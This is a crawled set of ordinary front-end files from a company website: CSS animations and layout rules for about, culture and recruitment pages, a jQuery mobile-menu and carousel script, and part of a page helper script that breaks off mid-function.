{   0%   {transform: scale(1.1, 1.1);-o-transform: scale(1.1, 1.1);-ms-transform: scale(1.1, 1.1);-moz-transform: scale(1.1, 1.1);-webkit-transform: scale(1.1, 1.1); opacity: .2;}
100% {transform: scale(1, 1);-o-transform: scale(1, 1);-ms-transform: scale(1, 1);-moz-transform: scale(1, 1);-webkit-transform: scale(1, 1);opacity: 1}
}
}

@-o-keyframes changeScale 
{   0%   {transform: scale(1.1, 1.1);-o-transform: scale(1.1, 1.1);-ms-transform: scale(1.1, 1.1);-moz-transform: scale(1.1, 1.1);-webkit-transform: scale(1.1, 1.1); opacity: .2;}
100% {transform: scale(1, 1);-o-transform: scale(1, 1);-ms-transform: scale(1, 1);-moz-transform: scale(1, 1);-webkit-transform: scale(1, 1);opacity: 1}
}
}



--- FILE ---
content_type: text/css
request_url: https://www.wincellchina.com/css/css.css
body_size: 30222
content:
body, ul, ol, li, p, h1, h2, h3, h4, h5, h6, form, fieldset, table, td, img, div {
    margin: 0;
    padding: 0;
    border: 0;
    outline: none;
    box-sizing: border-box;
}

body {
    background: #fff;
    color: #333;
    font-family: arial;
}

ul, ol, li {
    list-style-type: none;
}

select, input, img {
    vertical-align: middle;
    box-sizing: border-box;
}

a {
    text-decoration: none;
    color: #333;
}

dl, dt, dd {
    margin: 0;
}

.clear {
    clear: both;
}

ul {
    zoom: 1;
}

    ul:after {
        display: block;
        content: '';
        clear: both;
    }


.yxms-xi{ padding:100px 0;}


.cx-zi{ font-size:17px; padding:34px 0 64px 0;}
 

.animated{-webkit-animation-duration:1.4s;animation-duration:1.4s;-webkit-animation-fill-mode:both;animation-fill-mode:both}

#dialogBg{width:100%;height:100%;background:rgba(0,0,0,0.8);position:fixed;top:0;left:0;z-index:9999;display:none;}
#dialog{ width: 800px; padding: 75px 100px;
    background: #fff;
    left: 50%;
    top: 50%;
    -webkit-transform: translate(-50%,-50%); position:absolute; background:url(../images/jlbg.jpg) no-repeat center; height:500px;     background-size: cover;display: flex;
    align-items: center;}
.dialogTop{ position:absolute; top:20px; right:20px; font-size:30px;}
.name{ font-size:26px; font-weight:bold;}
.tc-ss{ width:100%; margin:0 auto; padding:20px 0; font-size:20px; line-height:1.8;}




.ne-abPage01 {
    padding: 100px 0 50px;
    background: #FFFFFF;
}

.ab-video .video-ibox {
    width: 100%;
    position: relative;
    cursor: pointer;
    overflow: hidden;
    margin-top: 20px;
}

    .ab-video .video-ibox .bg {
        background-position: center center;
        background-repeat: no-repeat;
        background-size: cover;
        transition: transform 1s ease-out 0s;
        -webkit-transition: -webkit-transform 1s ease-out 0s;
        overflow: hidden;
    }

        .ab-video .video-ibox .bg video {
            width: 100%;
            display: block;
            height: 550px;
        }

    .ab-video .video-ibox .img-wrap {
        position: absolute;
        left: 0;
        right: 0;
        bottom: 0;
        top: 0;
    }

    .ab-video .video-ibox .vico {
        position: absolute;
        left: 0;
        top: 0;
        right: 0;
        bottom: 0;
        margin: auto;
        width: 102px;
        height: 102px;
        line-height: 1;
        color: #fff;
        font-size: 58px;
        transition: .3s;
        -webkit-transition: .3s;
    }

    .ab-video .video-ibox:hover .vico {
        transform: rotate(180deg);
        -webkit-transform: rotate(180deg);
        -o-transform: rotate(180deg);
        -moz-transform: rotate(180deg);
    }

.ne-about-num {
    width: 100%;
    margin-top: 110px;
    color: #fff;
    background: url(../images/nab-bg01.png) no-repeat center center;
    background-size: cover;
    padding: 36px 0;
    position: relative;
    z-index: 2;
    padding-right: 5%;
}

    .ne-about-num li {
        width: 20%;
        float: left;
        text-align: center;
        font-size: 18px;
        padding: 0 3%
    }

        .ne-about-num li span {
            display: inline-block;
            font-weight: bold;
            font-family: Gadugi;
            font-size: 82px;
            position: relative;
            margin-right: 10px;
            text-shadow: 3px 3px 5px #000;
        }

            .ne-about-num li span:after {
                position: absolute;
                content: "+";
                font-size: 36px;
                right: -33px;
                top: 10px;
            }

        .ne-about-num li sup {
            font-size: 18px;
            text-shadow: 3px 3px 5px #000;
        }

        .ne-about-num li:nth-child(4) {
            padding: 0 0;
        }

.ne-abPage02 {
    background: url(../images/ry-bg.jpg) no-repeat;
    min-height: 743px;
    position: relative;
}

    .ne-abPage02 .ne-abTitle {
        position: absolute;
        width: 100%;
        text-align: center;
        color: #fff;
        top: 63px;
    }

.Menubox {
    position: absolute;
    width: 100%;
    height: 100%;
}

    .Menubox ul {
        height: 100%;
    }

        .Menubox ul li {
            width: 15%;
            border-right: 1px solid rgba(255,255,255,0.3);
            height: 100%;
            position: relative;
            color: #fff;
            display: flex;
            justify-content: center;
            align-items: center;
            text-align: center;
            float: left;
            transition-duration: .5s;
        }

            .Menubox ul li span {
                display: none;
                font-size: 15px;
                text-align: left;
                line-height: 1.6
            }

            .Menubox ul li p {
                font-size: 24px;
                padding: 15px 0;
            }

            .Menubox ul li.hover {
                width: 25%;
                display: block;
                text-align: left;
                padding-left: 3%;
                padding-top: 9%;
            }

                .Menubox ul li.hover h1 {
                    display: none;
                }

                .Menubox ul li.hover span {
                    display: block;
                }
 .Menubox ul li:last-child.hover{padding-top: 2%;}
.ne-abPage03 {
    background: url(../images/d.png) no-repeat #efefef;
    padding: 89px 0 170px 0;
    overflow: hidden;
}

.ab-dsj {
    padding-left: 38px;
    height: 300px;
    position: relative;
    padding-bottom: 47px;
    margin-top: 40px;
}

    .ab-dsj h1 {
        font-size: 46px;
        color: #d01126;
        padding-bottom: 19px;
    }

    .ab-dsj p {
        font-size: 17px;
        line-height: 1.6;
    }

.ab-dsj p span{ background:none !important;font-size: 16px !important}
.ab-dsj p span span,.ab-dsj p span{    font-family: 'Microsoft YaHei' !important;}
    .ab-dsj:after {
        content: "";
        width: 21px;
        height: 21px;
        background: url(../images/y.png) no-repeat center;
        position: absolute;
        bottom: 0px;
        left: 0px;
    }

    .ab-dsj:before {
        content: "";
        width: 1px;
        height: 230px;
        background: #bdbdbd;
        position: absolute;
        top: 0;
        left: 9px;
    }

.sd-hs {
    position: relative;
}

    .sd-hs:after {
        content: "";
        width: 100%;
        height: 13px;
        background: url(../images/x.png) repeat-x;
        position: absolute;
        bottom: 32px;
        left: 5px;
    }

    .sd-hs .owl-theme .owl-controls .owl-dots {
        display: none !important
    }

    .sd-hs .owl-theme .owl-controls .owl-nav [class*=owl-] {
        padding: 0;
        border-radius: 0;
        width: 39px;
        height: 82px;
        background: url(../images/next.png) no-repeat center #fff;
        position: absolute;
        top: 50%;
        margin-top: -41px;
        left: -40px;
        text-indent: 9999px;
    }

    .sd-hs .owl-theme .owl-controls .owl-nav .owl-next {
        left: auto;
        right: -40px;
    }

    .sd-hs .owl-theme .owl-controls .owl-nav .owl-prev {
        transform: rotate(180deg)
    }

    .sd-hs .owl-theme .owl-controls .owl-nav [class*=owl-]:hover {
        background: url(../images/next1.png) no-repeat center #d01126;
    }

.ne-abPage04 {
    padding: 142px 0 92px 0;
}

.zl-list li {
    width: 19%;
    float: left;
    position: relative;
    background: #000;
    overflow: hidden;
    margin-right: 1%;
}

    .zl-list li img {
        display: block;
    }

    .zl-list li h1 {
        position: absolute;
        top: 30px;
        width: 100%;
        text-align: center;
        color: #fff;
        font-size: 24px;
    }

    .zl-list li p {
        position: absolute;
        top: 30%;
        text-align: center;
        color: #fff;
        line-height: 2.2;
        text-align: center;
        width: 100%;
        font-size: 18px;
        opacity: 0;
        transition-duration: .5s;
    }

    .zl-list li:hover p {
        opacity: 1;
    }

    .zl-list li:hover img {
        opacity: 0.5
    }

    .zl-list li:after {
        content: "";
        width: 0;
        height: 10px;
        background: #d01126;
        top: 0;
        left: 50%;
        transform: translate(-50%,-50%);
        transition-duration: .5s;
        position: absolute;
    }

    .zl-list li:hover:after {
        width: 100%;
    }

    .zl-list li:nth-child(5n) {
        margin-right: 0;
    }

.ne-shzr01 {
    padding: 72px 0;
}

.shzr-img {
    width: 50%;
    overflow: hidden;
}

    .shzr-img img {
        width: 100%;
        display: block;
        transition-duration: .5s;
    }

    .shzr-img:hover img {
        transform: scale(1.1)
    }

.shzr-txt {
    width: 46%;
    padding-top: 20px;
}

    .shzr-txt h3 {
        font-weight: normal;
        font-size: 36px;
    }

        .shzr-txt h3 img {
            vertical-align: middle;
            padding-right: 20px;
        }

    .shzr-txt h2 {
        margin: 33px 0;
        font-weight: normal;
        font-size: 18px;
        line-height: 1.8;
    }

.zn-li dl {
    margin-bottom: 20px;
}

    .zn-li dl dt {
        padding-right: 20px;
        float: left;
    }

    .zn-li dl dd p {
        font-size: 18px;
        font-weight: bold;
        padding-bottom: 5px;
    }

    .zn-li dl dd span {
        font-size: 16px;
        display: block;
        line-height: 1.6;
    }

    .zn-li dl:after {
        content: "";
        clear: both;
        display: block;
    }

.fz-img {
    width: 215px;
}

.fz-li ul {
    width: calc(100% - 215px);
    width: -webkit-calc(100% - 215px);
    padding-left: 30px;
}

    .fz-li ul li a {
        display: block;
        font-size: 18px;
        position: relative;
        margin-bottom: 30px;
        color: #000;
        padding-left: 20px;
        white-space: nowrap;
        overflow: hidden;
        text-overflow: ellipsis;
        transition-duration: .5s;
    }

        .fz-li ul li a:before {
            content: "";
            width: 6px;
            height: 6px;
            background: #000;
            border-radius: 50%;
            position: absolute;
            top: 10px;
            left: 0;
        }

        .fz-li ul li a:hover {
            color: #c52a31;
            padding-left: 25px;
        }

.shzr-banner .banner-txt {
    top: 20%;
}

.zp-page01 {
    padding: 100px 0;
}

.zp-ss select {
    width: 23%;
    float: left;
    display: block;
    -webkit-appearance: none;
    -moz-appearance: none;
    appearance: none; /*去掉下拉箭头*/

    background: url(../images/hsj.jpg) no-repeat 90% center #f1f1f1;
    height: 63px;
    border: none;
    outline: none;
    font-size: 18px;
    padding-left: 20px;
    margin-right: 3%;
}

.zp-input {
    height: 63px;
    background: #f1f1f1;
    width: 48%;
    position: relative;
}

    .zp-input input {
        width: 80%;
        height: 63px;
        line-height: 63px;
        background: none;
        border: none;
        outline: none;
        font-size: 18px;
        padding-left: 20px;
    }

    .zp-input button {
        border: none;
        background: none;
        position: absolute;
        top: 22px;
        right: 25px;
    }




.zp_ti {
    height: 70px;
    background: #ce000c;
    color: #fff;
    font-size: 18px;
    line-height: 70px;
    font-weight: bold;
    margin-top: 50px;
}

    .zp_ti li {
        float: left;
        width: 14.285%;
        text-align: center;
        white-space: nowrap;
        overflow: hidden;
        text-overflow: ellipsis;
    }

.sideMenu1 {
    padding-bottom: 50px;
}

    .sideMenu1 h3 {
        height: 74px;
        line-height: 74px;
        border-bottom: 1px dashed #d8d8d8;
        background: #fff;
        cursor: pointer;
    }

        .sideMenu1 h3 dl {
            width: 100%;
            margin: 0;
        }

            .sideMenu1 h3 dl dd {
                float: left;
                width: 14.285%;
                text-align: center;
                padding: 0;
                font-weight: normal;
                text-transform: uppercase;
                font-size: 16px;
                white-space: nowrap;
                overflow: hidden;
                text-overflow: ellipsis;
            }


    .sideMenu1 .on {
        background: #fff
    }

    .sideMenu1 ul {
        padding: 36px 90px;
        display: none;
        font-size: 16px;
        background: #f3f3f3;
    }

        .sideMenu1 ul p {
            line-height: 2;
            font-size: 16px;
            text-transform: uppercase;
        }

            .sideMenu1 ul p span {
                font-size: 16px;
                display: inline-block;
                padding-bottom: 5px;
                font-weight: bold;
            }

.ze-le {
    padding-bottom: 20px;
}

.td-an {
    display: block;
    width: 176px;
    height: 49px;
    line-height: 49px;
    color: #fff;
    background: #ce000c;
    font-size: 18px;
    text-align: center;
}
.td-an:hover{ color:#fff;}

.ne-yfcx01 {
    background: url(../images/c01.png) no-repeat bottom center;
    padding: 110px 0 104px 0;
}

.jg-img {
    text-align: center;
}

.yf-swiper {
    position: relative;
    overflow: hidden;
    padding: 50px 0;
}

.yf-case {
    width: 100%;
    box-shadow: 0 2px 4px 2px #666;
    position: relative;
    z-index: 2;
    transition-duration: 0.5s;
}

    .yf-case span {
        position: absolute;
        width: 100%;
        bottom: 0;
        left: 0;
        z-index: 2;
    }

    .yf-case img {
        display: block;
        width: 100%;
    }

    .yf-case p {
        width: 100%;
        font-size: 20px;
        color: #FFFFFF;
        opacity: 0.8;
        text-transform: uppercase;
        padding: 50px 5% 20px;
        background: linear-gradient(to top,rgba(0,0,0,0.8),rgba(0,0,0,0));
        position: absolute;
        bottom: 0;
        z-index: 3;
    }

.yf-swiper .swiper-slide:hover .yf-case {
    transform: scale(1.2);
    z-index: 10;
}

    .yf-swiper .swiper-slide:hover .yf-case p {
        background: linear-gradient(to top,rgba(0,0,0,0.9),rgba(0,0,0,0));
        opacity: 1;
    }

.yf-next, .yf-prev {
    width: 19px;
    height: 34px;
    position: absolute;
    top: 50%;
    margin-top: -17px;
    cursor: pointer;
    z-index: 10;
}

.yf-next {
    right: 20px;
    background: url(../images/jt02-r.png) no-repeat;
}

.yf-prev {
    left: 20px;
    background: url(../images/jt02-l.png) no-repeat;
}

.ne-cx-last {
    padding: 50px 0 50px 0;
}

    .ne-cx-last h1 {
        text-align: center;
        font-size: 22px;
        padding-bottom: 25px;
    }

.cx-jc {
    background: #f9f9f9;
    padding: 100px 0;
    position: relative;
    top: -50px;
}

.hh-ti {
    font-size: 24px;
    margin: 80px 0 27px 0;
}

.hh-gb {
    font-size: 20px;
    color: #b70005;
    padding-bottom: 20px;
}

.hh-zi {
    font-size: 18px;
    margin-bottom: 15px;
    position: relative;
    padding-left: 15px;
}

    .hh-zi strong {
        color: #b70005
    }

    .hh-zi:before {
        content: "";
        width: 6px;
        height: 6px;
        border-radius: 50%;
        background: #b70005;
        position: absolute;
        left: 0;
        top: 10px;
    }

.cx-le {
    width: 50%;
}

.cx-ri {
    width: 43%;
}

.ne-wh01 {
    background: url(../images/wh01.jpg) no-repeat bottom center;
    padding: 124px 0 150px 0;
    text-align: center;
}

    .ne-wh01 h1 {
        color: #d01126;
        font-size: 24px;
        font-weight: normal;
    }

.wh-zi01 {
    width: 367px;
    height: 55px;
    line-height: 55px;
    color: #fff;
    font-size: 30px;
    background: #d01126;
    display: flex;
    justify-content: center;
    align-items: center;
    margin: 17px auto;
    text-transform: uppercase;
}

    .wh-zi01 span {
        display: block;
        width: 10px;
        height: 10px;
        background: #fff;
        border-radius: 50%;
        margin: 0 20px;
    }

.ne-wh01 h2 {
    font-size: 18px;
    font-weight: normal;
    line-height: 1.8;
}

.ne-wh02 {
    background: url(../images/wh02.jpg) no-repeat;
    padding: 50px 0;
}

.sm-ri, .sm-le {
    width: 50%;
}

.sm-le {
    padding-right: 24px;
    text-align: right;
    padding-top: 100px;
}

    .sm-le h1 {
        color: #d01126;
        font-size: 22px;
        padding-bottom: 10px;
    }

        .sm-le h1 span {
            font-weight: normal;
            font-family: "Arial";
            text-transform: uppercase;
            font-size: 17px;
            color: #6d6b6b;
            padding-right: 10px;
        }

    .sm-le p {
        font-size: 18px;
        line-height: 1.8;
        width: 70%;
        text-align: right;
        float: right;
        padding-top: 15px;
    }

.jz-ri {
    background: #f7f7f7;
    padding: 125px 5% 125px 27px;
    width: 50%;
    display: flex;
    justify-content: space-between;
}

    .jz-ri dl {
        width: 160px;
    }

        .jz-ri dl dd {
            font-size: 17px;
            color: #555;
            text-align: justify
        }

        .jz-ri dl dt {
            font-size: 18px;
            color: #6d6b6b;
            padding-bottom: 10px;
            text-transform: uppercase;
        }

            .jz-ri dl dt h1 {
                display: inline-block;
                color: #d01126;
                font-size: 20px;
            }

.jz-le {
    width: 50%;
    padding-right: 24px;
    text-align: right;
    padding-top: 130px;
}

    .jz-le p {
        display: inline-block;
        font-size: 18px;
        border: 1px solid #d01126;
        padding: 3px 15px;
        margin-top: 16px;
    }

.ne-wh04 {
    background: url(../images/wh03.jpg) no-repeat;
    padding: 90px 0 168px 0;
}

    .ne-wh04 ul {
        display: flex;
        justify-content: center;
        align-items: center;
        padding-top: 40px;
    }

        .ne-wh04 ul li {
            font-size: 18px;
            padding: 0 30px;
            position: relative;
        }

            .ne-wh04 ul li:before {
                content: "";
                width: 34px;
                height: 32px;
                background: url(../images/s.png) no-repeat center;
                position: absolute;
                left: -14px;
                top: -4px;
            }

            .ne-wh04 ul li:nth-child(1):before {
                width: 17px;
                height: 32px;
                background: url(../images/s1.png) no-repeat center;
                left: 0;
                top: -2px;
            }

            .ne-wh04 ul li:nth-child(5):after {
                content: "";
                position: absolute;
                width: 17px;
                height: 32px;
                background: url(../images/s1.png) no-repeat center;
                transform: rotate(180deg);
                left: auto;
                right: 0;
                top: -2px;
            }

.page {
    display: flex;
    justify-content: center;
    align-items: center;
}

    .page li a {
        display: block;
        border: 1px solid #dcdcdc;
        padding: 10px 15px;
        font-size: 16px;
        margin: 0 5px;
    }

        .page li a:hover, .page li .on {
            color: #e00018;
            border-color: #e00018
        }

    .page li span {
        display: block;
        border: 1px solid #dcdcdc;
        padding: 10px 15px;
        font-size: 16px;
        margin: 0 5px;
    }

        .page li span:hover, .page li .on {
            color: #e00018;
            border-color: #e00018
        }
.sideMenu{ display:none;}
		.sideMenu h3{ border-bottom:1px solid rgba(255,255,255,0.5); padding:10px 20px; color:#fff;}
		.sideMenu h3 img{ float:left; width:40px;}
		.sideMenu h3 p{ float:left; font-weight:normal; font-size:17px; padding-left:20px;}
		.sideMenu h3 em{ float:right; display:block; width:40px; height:32px;   background:url(../images/j1.png) 16px 12px no-repeat; cursor:pointer; }
		.sideMenu h3.on{ margin-bottom:0;}
		.sideMenu h3.on em{  background:url(../images/j2.png) 16px 12px no-repeat; }
		.sideMenu ul{ display:none; /* 默认都隐藏 */ padding:20px;border-bottom:1px solid rgba(255,255,255,0.5); color:#fff; line-height:1.6;}
	 



@media only screen and (max-width: 1500px) {
    .ne-abTitle h3 {
        font-size: 30px;
    }

    .ne-abTitle {
        margin-bottom: 20px;
    }

    .ne-abPage01 p, .ne-about-num li sup, .zl-list li p, .ne-wh01 h2, .sm-le p, .hh-gb, .hh-zi, .yf-case p, .zn-li dl dd p, .fz-li ul li a {
        font-size: 16px;
    }

    .ne-about-num li span {
        font-size: 70px;
    }

    .ne-about-num li {
        padding: 0 1%;
    }

    .ne-abPage02 {
        background-size: cover;
        min-height: 670px;
    }

    .Menubox ul li p, .zl-list li h1, .hh-ti, .ne-cx-last h1, .jz-ri dl dt h1 {
        font-size: 18px;
    }

    .Menubox ul li h1 img {
        width: 60px;
    }

    .Menubox ul li span, .ab-dsj p, .jz-le p, .jz-ri dl dd, .jz-ri dl dt {
        font-size: 15px;
    }

    .ne-abPage03, .ne-abPage04 {
        padding: 60px 0;
    }

    .ab-dsj h1 {
        font-size: 36px;
    }

    .ne-wh01, .ne-wh02 {
        background-size: cover;
    }

    .jz-ri {
        padding-right: 27px
    }

        .jz-ri dl {
            width: 23%;
        }

    .hh-ti {
        margin-top: 40px;
    }

    .shzr-txt h3 {
        font-size: 22px;
    }

        .shzr-txt h3 img {
            width: 50px;
        }

    .shzr-txt h2 {
        font-size: 16px;
        margin: 15px 0;
    }

    .zn-li dl dd span, .sideMenu1 ul p, .td-an {
        font-size: 14px;
    }

    .shzr-txt {
        width: 48%;
        padding-top: 0;
    }

    .zp-ss select, .zp-input input, .zp-input, .zp_ti, .sideMenu1 h3 {
        height: 55px;
        font-size: 16px;
        line-height: 55px;
    }

    .sideMenu1 ul {
        padding: 36px 50px;
    }

    .td-an {
        width: 136px;
    }

    .sm-le p {
        width: 80%;
    }

    .sm-le {
        padding-top: 50px;
    }
}

@media only screen and (max-width: 1280px) {
    .ne-about-num li span {
        font-size: 60px;
    }

        .ne-about-num li span:after {
            top: 0;
        }

    .Menubox ul li p, .zl-list li h1, .hh-ti, .ne-cx-last h1, .Menubox ul li p, .zl-list li h1, .hh-ti, .ne-cx-last h1, .jz-ri dl dt h1 {
        font-size: 16px;
    }

    .Menubox ul li span, .ab-dsj p, .jz-le p, .jz-ri dl dd, .ne-abPage01 p, .ne-about-num li sup, .zl-list li p, .ne-wh01 h2, .sm-le p, .hh-gb, .hh-zi, .yf-case p, .zn-li dl dd p, .fz-li ul li a, .sm-le h1 span, .shzr-txt h2, .sideMenu1 h3 dl dd {
        font-size: 14px;
    }

    .ab-dsj {
        padding-left: 18px;
    }

        .ab-dsj p {
            font-size: 13px;
        }

    .ne-abPage01 {
        padding-top: 60px;
    }

    .ne-abTitle h3, .ne-ti h1, .banner-txt h1 {
        font-size: 24px;
    }

    .ne-wh01 {
        padding: 110px 0;
    }

        .ne-wh01 h1 {
            font-size: 20px;
        }

    .wh-zi01 {
        font-size: 24px;
        width: 330px;
        line-height: 50px;
        height: 50px;
    }

    .sm-le h1, .shzr-txt h3 {
        font-size: 18px;
    }

        .shzr-txt h3 img {
            width: 40px;
        }

    .zn-li dl {
        margin-bottom: 14px;
    }
}

@media only screen and (max-width: 760px) {
    .ne-abPage01, .ne-wh01 {
        padding: 30px 0;
    }

    .ne-wh01 {
        padding: 30px 20px;
    }

    .warp {
        width: 100%;
    }

    .ne-abTitle h3 {
        font-size: 20px;
    }

    .ne-abTitle span {
        font-size: 15px;
    }

    .ne-abPage01 p, .ne-about-num li sup, .zl-list li p, .ne-wh01 h2, .sm-le p, .hh-gb, .hh-zi, .yf-case p, .zn-li dl dd p, .fz-li ul li a, .shzr-txt h2, .Menubox ul li p, .zl-list li h1, .hh-ti, .ne-cx-last h1, .Menubox ul li p, .zl-list li h1, .hh-ti, .ne-cx-last h1, .jz-ri dl dt h1,.tc-ss {
        font-size: 14px;
    }

    .ab-video .video-ibox .vico {
        width: 52px;
        height: 52px;
    }

    .ab-video .video-ibox .bg video {
        height: 220px;
    }

    .ne-about-num {
        margin-top: 40px;
        padding: 20px 0;
    }

        .ne-about-num li {
            width: 48%;
            margin-bottom: 10px;
        }

            .ne-about-num li span {
                font-size: 30px;
            }

                .ne-about-num li span:after {
                    font-size: 16px;
                    right: -13px;
                }

            .ne-about-num li sup {
                line-height: 24px;
                font-size: 14px;
                display: block;
            }

    .Menubox ul li {
        width: 33.333%;
        float: left;
        display: block;
        height: auto;
        border-bottom: 1px solid rgba(255,255,255,0.3);
        padding: 20px 0;
    }

        .Menubox ul li.hover {
            padding-top: 0;
            width: 33%;
            text-align: center;
            padding: 20px 0;
        }

            .Menubox ul li.hover span, .ne-nav h1:after, .sm-ri, .ne-wh04 ul li:before, .ne-wh04 ul li:nth-child(5):after, .fz-img {
                display: none;
            }

            .Menubox ul li.hover h1 {
                display: block;
            }

    .ne-abPage02 .ne-abTitle, .Menubox {
        position: relative;
        top: 0;
        padding: 20px 0;
    }

        .Menubox ul li h1 img {
            width: 50px;
        }

        .Menubox ul li:last-child {
            border-bottom: 1px solid rgba(255,255,255,0.3) !important;
            border-right: none !important;
        }

        .Menubox ul li:nth-child(3) {
            border-right: none !important;
        }

    .ne-abPage02 {
        min-height: 500px;
    }

    .ne-abPage03, .ne-wh04 {
        padding: 30px 20px;
    }

    .zl-list li {
        width: 48%;
        margin-bottom: 5px;
    }

    .ne-wh01, .ne-wh02 {
        background-size: contain;
        background-position: bottom center;
    }

        .ne-wh01 h1 {
            font-size: 18px;
        }

    .wh-zi01 {
        width: 100%;
        line-height: 40px;
        height: 40px;
        font-size: 17px;
    }

    .sm-le, .jz-le, .jz-ri, .cx-le, .cx-ri, .shzr-img, .shzr-txt, .fz-li ul {
        width: 100%;
        padding-left: 0;
    }

    .ne-wh02 {
        padding: 30px 20px;
    }

    .sm-le {
        padding-top: 0;
        text-align: center;
    }

        .sm-le h1 {
            font-size: 18px;
        }

        .sm-le p {
            width: 100%;
            padding-top: 0;
        }

    .ne-wh02 {
        background-size: cover;
    }

    .jz-le {
        padding: 30px 20px;
    }

        .jz-le img {
            width: 40%;
        }

    .jz-ri {
        width: 100%;
        padding: 20px;
        display: block;
    }

        .jz-ri dl {
            width: 100%;
            margin-bottom: 15px;
        }

    .ne-wh04 ul {
        display: block;
        text-align: center;
    }

        .ne-wh04 ul li {
            width: 33.333%;
            float: left;
            padding: 0;
            margin-bottom: 10px;
            font-size: 16px;
        }

    .ne-yfcx01, .cx-jc, .ne-shzr01, .zp-page01 {
        padding: 30px 0;
    }

    .ne-cx-last {
        padding: 0;
    }

        .ne-cx-last h1 {
            padding: 0 20px;
            margin-bottom: 0;
            font-weight: normal;
        }

    .shzr-txt h3 {
        font-size: 17px;
    }

        .shzr-txt h3 img {
            width: 40px;
        }

    .shzr-txt {
        padding-top: 20px;
    }

    .zn-li dl dt {
        padding-right: 10px;
    }

    .fz-li ul li a {
        margin-bottom: 15px;
    }

    .zp-ss select,.zp-input, .zp_ti, .sideMenu1 h3 {
        width: 100%;
        height: 45px;
        line-height: 45px;
        margin-bottom: 5px;
    }

        .zp-input button {
            top: 12px;
        }

    .zp_ti {
        margin-top: 20px;
    }

        .zp_ti li, .sideMenu1 h3 dl dd {
            width: 25%;
        }

            .zp_ti li:nth-child(6), .zp_ti li:nth-child(5), .zp_ti li:nth-child(7), .sideMenu1 h3 dl dd:nth-child(6), .sideMenu1 h3 dl dd:nth-child(5), .sideMenu1 h3 dl dd:nth-child(7) {
                display: none;
            }

    .sideMenu1 h3 dl dd {
        font-size: 12px;
    }

    .sideMenu1 ul {
        padding: 10px;
    }

    .td-an {
        height: 40px;
        line-height: 40px;
    }
	.ab-dsj{ height:220px;}
	.ab-dsj h1,.name{ font-size:20px;}
	.ab-dsj p span,.gcy-wb p{ font-size:14px !important}
	.sd-hs:after{bottom: -12px;}
	.zp-input input{ width:80%;}
	#dialog{ width:90%; height:260px; padding:30px;}
		.Menubox{ display:none;}
	.sideMenu{ display:block;}
}


--- FILE ---
content_type: application/javascript
request_url: https://www.wincellchina.com/js/index.js
body_size: 1639
content:
if($('.main-header li.dropdown ul').length){
    $('.main-header .navigation li.dropdown').append('<div class="dropdown-btn"><span class="fa fa-angle-right"></span></div>');

}

if($('.mobile-menu').length){

    $('.mobile-menu .menu-box').mCustomScrollbar();

    var mobileMenuContent = $('.main-header .nav-outer .main-menu').html();
    $('.mobile-menu .menu-box .menu-outer').append(mobileMenuContent);
    $('.sticky-header .main-menu').append(mobileMenuContent);

 
    $('.mobile-menu li.dropdown .dropdown-btn').on('click', function() {
        $(this).toggleClass('open');
        $(this).prev('ul').slideToggle(500);
    });

    $('.mobile-nav-toggler').on('click', function() {
        $('body').addClass('mobile-menu-visible');
    });


    $('.mobile-menu .menu-backdrop,.mobile-menu .close-btn').on('click', function() {
        $('body').removeClass('mobile-menu-visible');
    });
}


var logolist = new Swiper('.logolist.swiper-container', {
		nextButton: '.logolist .swiper-button-next',
		prevButton: '.logolist .swiper-button-prev',
		slidesPerView: 7,
		spaceBetween: 24,
		slidesPerColumn: 2,
		// autoplay: 6500,
		roundLengths: true,
		breakpoints: {
			1280: {
				spaceBetween: 12,
			},
			1200: {
				slidesPerView: 2,
			}
		}
	})
	
	
	
	var tyrkbanner = new Swiper('.tyrkbanner.swiper-container', {
		nextButton: '.tyrkbanner .swiper-button-next',
		prevButton: '.tyrkbanner .swiper-button-prev',
		slidesPerView: 5,
		spaceBetween: 20,
		autoplay: 4500,
		roundLengths: true,
		breakpoints: {
			1200: {
				slidesPerView: 1,
			}
		}
	})



--- FILE ---
content_type: application/javascript
request_url: https://www.wincellchina.com/js/page.js
body_size: 9580
content:
var isMobile = false,
	mobile = false,
	win_width = 0,
	win_height = 0,
	navItem = 0,
	atH = 75,
	$menuBtn = $('.menu-handler'),
	menuM = $(".menubarM"),
	pageNavNum = 0,
	scrollNav = 0;

var pageInit = {
		init: function() {
			win_width = $(window).width();
			win_height = $(window).height();
			if (win_width <= 1024) {
				isMobile = true;
				atH = 95;
			} else if (win_width > 1024) {
				isMobile = false;
				atH = 75;
				menu.close();
			};
			if(jQuery(".page-nav-box").length>0){ scrollNav=jQuery(".page-nav-box").offset().top;}
		},
		setImgMax: function(img, imgW, imgH, tW, tH) {
			var tWidth = tW || win_width;
			var tHeight = tH || win_height;
			var coe = imgH / imgW;
			var coe2 = tHeight / tWidth;
			if (coe < coe2) {
				var imgWidth = tHeight / coe;
				img.css({
					height: tHeight,
					width: imgWidth,
					left: -(imgWidth - tWidth) / 2,
					top: 0
				});
			} else {
				var imgHeight = tWidth * coe;
				img.css({
					height: imgHeight,
					width: tWidth,
					left: 0,
					top: -(imgHeight - tHeight) / 2
				});
			};
		},
		setScroll: function(anchorCur) {
			if ($(anchorCur).length >= 1) {
				$("html,body").animate({
					scrollTop: $(anchorCur).offset().top - atH
				}, 0);
			}
		},
		scollHeader: function() {
		    function c(){
				var s = $(window).scrollTop();
				s > atH ? $(".top").addClass("ptop"): $(".top").removeClass("ptop");
			}
			$(window).scroll(c),
			c();
		},
		setErmbox: function(obj, title) {
			obj.click(function() {
				var str = '<div class="ermsblack"><div class="ermSBox"><div class="img"><img src="' + obj.attr("data-img") +'"/></div><div class="t">' + title + '</div></div></div>';
				$("body").append(str);
				$(".ermsblack").fadeIn();
				$(".ermSBox").animate({
					marginTop: "-132"
				}, 400);
				$(".ermSBox .close").click(function() {
					$(".ermsblack").remove();
				});
				$(".ermsblack").click(function() {
					$(".ermsblack").remove();
				});
				return false;
			})
		},
		splitWords:function (el) {
			var _test = el.html().split('<br>');
			el.html('');
			for (var i = 0; i < _test.length; i++) {
				el.append('<span></span><br/>');
				_test[i] = _test[i].split('');
				var _span = el.find('span');
				for (var j = 0; j < _test[i].length; j++) {
					_span.eq(i).append('<i></i>');
					var _i = _span.eq(i).find('i');
					if (_test[i][j] === ' ') {
						_test[i][j] = '&nbsp;'
					}
					_i.eq(j).html(_test[i][j])
				}
			}
		},
		setWordsDelay: function(el, time, delay, reverse) {
			var _span = el.find('span');
			_span.each(function(i) {
				var _i = $(this).find('i');
				_i.each(function(j) {
					if (reverse) {
						j = _i.length - j - 1;
					}
					$(this).css({
						'animation-delay': delay + time * j + 'ms',
						'-webkit-animation-delay': delay + time * j + 'ms'
					})
				})
			})
		},
		setSplit: function(el) {
